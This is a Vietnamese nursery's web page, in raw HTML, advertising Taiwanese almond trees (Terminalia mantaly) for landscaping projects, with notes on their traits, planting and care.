	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Chia sẻ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F&title=Cung%20c%E1%BA%A5p%20c%C3%A2y%20b%C3%A0ng%20%C4%91%C3%A0i%20loan%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Cung%20c%E1%BA%A5p%20c%C3%A2y%20b%C3%A0ng%20%C4%91%C3%A0i%20loan%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Blogger Post" class="heateor_sss_button_blogger_post" href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F&l&n=Cung%20c%E1%BA%A5p%20c%C3%A2y%20b%C3%A0ng%20%C4%91%C3%A0i%20loan%20c%C3%B4ng%20tr%C3%ACnh" title="Blogger Post" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Blogger_Post_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Blogger_Post" style="background-color:#535353;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" fill="none" d="M12.393 6.112h4.367c1.61.19 3.96 1.572 4.824 3.41.238.515.363.594.56 2.12.106.786.16 1.367.51 1.69.495.45 2.333.147 2.696.43l.277.22.166.343.06.277-.04 5.048c-.02 3.43-2.81 6.238-6.244 6.238h-7.177c-3.436 0-6.244-2.81-6.244-6.238v-7.29c-.003-3.434 2.806-6.248 6.242-6.248z"/><path fill="none" stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="1.5" d="M12.47 11.22h3.464c.66 0 1.195.534 1.195 1.188 0 .653-.538 1.195-1.198 1.195H12.47c-.66 0-1.194-.542-1.194-1.195 0-.654.535-1.19 1.195-1.19zm0 7.15h7.038c.654 0 1.19.534 1.19 1.188 0 .646-.535 1.188-1.19 1.188H12.47c-.66 0-1.194-.54-1.194-1.188 0-.654.535-1.19 1.195-1.19z"/></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:27px;height:27px;border-radius:20px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/', 'Cung%20c%E1%BA%A5p%20c%C3%A2y%20b%C3%A0ng%20%C4%91%C3%A0i%20loan%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:27px;height:27px;border-radius:20px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p style="text-align: right;">Chúng tôi <a href="http://cayxanhbinhlong.com/mua-ban-cay-bang-dai-loan/">Bán Cây Bàng Đài Loan</a> Công Trình trồng làm cảnh quan ngoại thất với số lượng lớn. Cây có đường kính gốc từ 6cm đến 30cm hàng ngoài bắc nên tán sẽ để được rất rộng đường kính tán 2m.</p>
<p style="text-align: center;"><img class="aligncenter wp-image-5811" src="http://cayxanhbinhlong.com/wp-content/uploads/2022/08/bán-cây-bàng-đài-loan.jpg" alt="cung-cap-cay-bang-dai-loan" width="600" height="451" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2022/08/bán-cây-bàng-đài-loan.jpg 639w, http://cayxanhbinhlong.com/wp-content/uploads/2022/08/bán-cây-bàng-đài-loan-533x400.jpg 533w, http://cayxanhbinhlong.com/wp-content/uploads/2022/08/bán-cây-bàng-đài-loan-510x383.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Cây Bàng đài Loan công trình giá tốt với vườn ươm rộng lớn, Trong hai năm trở lại đây Bàng đài loan đang trở thành cây bóng mát được ưa chuộng tại Việt Nam với đặc tính cây khỏe không bệnh tật ít sâu cành tán dẻo và đẹp. Chúng tôi đang sở hữu số lượng bàng đài loan lớn với đường kính gốc từ 8-40cm.</p>
<h2>Sau đây là một vài đặc tính của cây bàng đài loan</h2>
<p>Tên gọi khác của cây bàng đài loan:</p>
<p>Tên khác : bàng lá nhỏ, Tiểu diệp lãm nhân thụ</p>
<p>Tên khoa học : Terminalia mantaly</p>
<p>Phân bố chủ yếu của bàng đài loan : Cây phân bố rộng rãi từ Madagascar dến Senegal, Ethiopia, Kenya, Somalia, Tanzania, Uganda.<br />
Bàng Đài Loan du nhập vào Việt Nam trong khoảng thập niên vừa qua, được trồng ở vài công viên, đường phố một số tỉnh thành Nam bộ. Dần dần nó được giới thiệu trồng làm cây bóng mát và tôn tạo cảnh quan ở một số thành phố miền Trung.</p>
<p style="text-align: center;"><img class="aligncenter wp-image-5812" src="http://cayxanhbinhlong.com/wp-content/uploads/2022/08/unnamed-1.jpg" alt="cung-cap-cay-bang-dai-loan" width="600" height="450" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2022/08/unnamed-1.jpg 512w, http://cayxanhbinhlong.com/wp-content/uploads/2022/08/unnamed-1-510x383.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>Đặc điểm riêng của bàng đài loan</h3>
<p>– Bàng Đài Loan là loại cây thân gỗ nhỏ, cây có thể cao từ 10m-20m, cành thẳng, mọc vòng nhếch lên trên, tạo thành từng tầng. Vỏ và gỗ cây Bàng Đài Loan được dùng làm thuốc nhuộm.</p>
<p>– Lá đơn nhỏ, bóng nhẵn, mép nguyên, có màu xanh non, nhỏ li ti trong rất đẹp mắt.</p>
<p>– Hoa của Bàng Đài Loan nhỏ li ti trông giống như hoa nhãn, có màu trắng hơi xanh, mọc thành chùm thẳng đứng trên cùng một cuống.</p>
<p>– Quả nhỏ, hình oval, hạt dài khoảng 1,5 cm với cánh không rõ. Lúc còn nhỏ có màu xanh, lúc chín chuyển sang màu vàng cam.</p>
<h3>Kỹ thuật chăm sóc cây bàng đài loan công trình</h3>
<p>– Nhân giống bằng hạt. Trước lúc gieo, cần cắt cánh, ngâm trong nước lã 24 giờ.</p>
<p>– Cây ưa sáng, thích đất màu mỡ, tơi xốp, thoát nước tốt.</p>
<p>– Chuyển cây bàng Đài Loan từ nhà vườn ra trồng tại công trình cần rào chống, che chắn, cần tưới nước đủ ẩm dưỡng cây phục hồi sinh trưởng nhanh (từ 15-30 ngày).</p>
<p>– Trong quá trình chăm sóc cây bàng Đài Loan tiến hành cắt cành, sửa tán cây cho phù hợp với kiến trúc công trình.</p>
<p>– Cần theo dõi bảo vệ thực vật phòng trừ sâu hại lá và hại thân, quả.</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:4px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Cung%20c%E1%BA%A5p%20c%C3%A2y%20b%C3%A0ng%20%C4%91%C3%A0i%20loan%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F&title=Cung%20c%E1%BA%A5p%20c%C3%A2y%20b%C3%A0ng%20%C4%91%C3%A0i%20loan%20c%C3%B4ng%20tr%C3%ACnh" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F&title=Cung%20c%E1%BA%A5p%20c%C3%A2y%20b%C3%A0ng%20%C4%91%C3%A0i%20loan%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Cung%20c%E1%BA%A5p%20c%C3%A2y%20b%C3%A0ng%20%C4%91%C3%A0i%20loan%20c%C3%B4ng%20tr%C3%ACnh http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/', 'Cung%20c%E1%BA%A5p%20c%C3%A2y%20b%C3%A0ng%20%C4%91%C3%A0i%20loan%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
	
	</div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-6020 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cung-cap-cay-bang-dai-loan/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://cayxanhbinhlong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
